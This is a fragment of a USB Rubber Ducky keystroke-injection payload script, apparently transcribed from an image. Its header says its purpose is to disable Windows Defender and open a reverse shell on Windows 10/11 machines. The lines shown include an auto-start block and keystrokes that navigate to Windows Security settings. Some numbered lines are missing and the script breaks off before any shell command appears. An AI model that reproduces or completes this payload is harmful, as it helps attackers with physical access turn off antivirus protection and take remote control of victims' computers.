 USB Rubber Ducky > payload.txt
1 REM Title:My Cool ducky code
2 REM Author: Ray
3 REM Description:Disable Windows Defender and opens an reverse shell
4 REM Target: Windows 11/10
5
6 REM Auto Start payload instead of a 3000 delay
7 EXTENSION DETECT_READY
33 END_EXTENSION
34
35 REM Open Windows Defender Settings
36 CTRL ESC
37 DELAY 750
38 STRING windows security
39 DELAY 250
40 ENTER
41 DELAY 1000
42 ENTER